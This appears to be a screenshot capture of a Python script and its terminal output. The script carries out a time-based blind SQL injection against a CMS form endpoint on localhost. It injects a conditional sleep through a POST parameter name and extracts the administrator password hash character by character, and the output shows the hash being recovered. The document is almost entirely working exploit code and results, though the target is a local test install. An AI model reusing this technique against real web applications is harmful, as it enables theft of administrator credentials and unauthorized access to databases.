 1 import requests,time
2 x = [str(x) for x in range(0, 10)]
3 y = [chr(y) for y in range(97, 123)]
4 dic = x+y
5 url = 'http://127.0.0.1/cms/s_cms/web/function/form.php?action=input'
6 result=''
7 for i in range(1,33):
8     for j in dic:
9         data={            "1-if((select(substr(A_pwd,{},1))from/**/SL_admin)='{}',sleep(3),1)".format(i,j):"xxx"        }
10         startTime = time.time()
11         res = requests.post(url=url,data=data)
12         endTime = time.time()
13         if endTime - startTime > 3:
14             result=result+j
15             print('[+] '+result)
16             break
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL SQL CONSOLE powershell
[+] 21232f297a57a5a
[+] 21232f297a57a5a7
[+] 21232f297a57a5a74
[+] 21232f297a57a5a743
[+] 21232f297a57a5a7438
[+] 21232f297a57a5a74389
[+] 21232f297a57a5a743894
[+] 21232f297a57a5a743894a
[+] 21232f297a57a5a743894a0
[+] 21232f297a57a5a743894a0e
[+] 21232f297a57a5a743894a0e4
[+] 21232f297a57a5a743894a0e4a
[+] 21232f297a57a5a743894a0e4a8
[+] 21232f297a57a5a743894a0e4a80
[+] 21232f297a57a5a743894a0e4a801
[+] 21232f297a57a5a743894a0e4a801f
[+] 21232f297a57a5a743894a0e4a801fc
[+] 21232f297a57a5a743894a0e4a801fc3